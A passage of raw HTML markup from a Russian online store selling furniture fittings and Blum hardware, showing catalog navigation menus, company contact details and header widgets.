																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkomplektuyushchie_dlya_aventos%2F20s2b01_05_silovoy_mekhanizm_aventos_hs%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkomplektuyushchie_dlya_aventos%2F20s2b01_05_silovoy_mekhanizm_aventos_hs%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
